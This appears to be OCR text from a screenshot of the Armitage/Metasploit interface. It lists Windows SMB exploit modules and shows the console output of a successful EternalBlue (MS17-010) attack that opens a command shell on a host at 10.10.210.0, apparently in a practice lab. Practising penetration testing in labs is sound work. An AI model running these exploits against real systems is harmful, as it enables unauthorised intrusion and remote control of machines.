 Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
smb_rras_erraticgopher
smb_shadow
172.31.192.1
10.10.210.0
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
Event Log X nmap X nmap X exploit X
[+] 10.10.210.0:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.210.0:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.210.0:445 - Sending all but last fragment of exploit packet
[*] 10.10.210.0:445 - Starting non-paged pool grooming
[+] 10.10.210.0:445 - Sending SMBv2 buffers
[+] 10.10.210.0:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.210.0:445 - Sending final SMBv2 buffers.
[*] 10.10.210.0:445 - Sending last fragment of exploit packet!
[*] 10.10.210.0:445 - Receiving response from exploit packet
[+] 10.10.210.0:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.210.0:445 - Sending egg to corrupted connection.
[*] 10.10.210.0:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.210.0:5555
[+] 10.10.210.0:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.210.0:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.210.0:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.11.81.232:38191 -> 10.10.210.0:5555) at 2024-07-10 18:40:52
msf6 exploit(windows/smb/ms17_010_eternalblue) >
桌面 2